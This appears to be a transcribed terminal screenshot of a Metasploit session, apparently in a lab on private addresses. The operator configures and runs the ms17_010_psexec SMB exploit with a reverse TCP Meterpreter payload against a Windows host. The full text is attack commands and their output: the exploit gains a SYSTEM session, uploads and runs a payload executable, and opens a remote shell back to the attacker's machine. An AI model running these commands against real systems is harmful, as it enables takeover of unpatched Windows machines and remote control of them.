 Terminal 终端 - sudo msfconsole
文件(F) 编辑(E) 视图(V) 终端(T) 标签(A) 帮助(H)
LHOST => 192.168.42.141
msf5 exploit(windows/smb/ms17_010_psexec) > set LPORT 6666
LPORT => 6666
msf5 exploit(windows/smb/ms17_010_psexec) > set RHOST 192.168.42.252
RHOST => 192.168.42.252
msf5 exploit(windows/smb/ms17_010_psexec) > set payloads windows/meterpreter/reverse_tcp
payloads => windows/meterpreter/reverse_tcp
msf5 exploit(windows/smb/ms17_010_psexec) > run
[*] Started reverse TCP handler on 192.168.42.141:6666
[*] 192.168.42.252:445 - Target OS: Windows 5.0
[*] 192.168.42.252:445 - Filling barrel with fish... done
[*] 192.168.42.252:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.42.252:445 - [*] Preparing dynamite...
[*] 192.168.42.252:445 - [*] Trying stick 1 (x86)...Boom!
[*] 192.168.42.252:445 - [+] Successfully Leaked Transaction!
[*] 192.168.42.252:445 - [+] Successfully caught Fish-in-a-barrel
[*] 192.168.42.252:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.42.252:445 - Reading from CONNECTION struct at: 0x81382010
[*] 192.168.42.252:445 - Built a write-what-where primitive...
[+] 192.168.42.252:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.42.252:445 - Selecting native target
[*] 192.168.42.252:445 - Uploading payload... JmgBrDpV.exe
[*] 192.168.42.252:445 - Created \JmgBrDpV.exe...
[+] 192.168.42.252:445 - Service started successfully...
[*] 192.168.42.252:445 - Deleting \JmgBrDpV.exe...
[*] Sending stage (179779 bytes) to 192.168.42.252
[*] Meterpreter session 1 opened (192.168.42.141:6666 -> 192.168.42.252:1027) at 2019-07-26 23:11:38 +0800
meterpreter >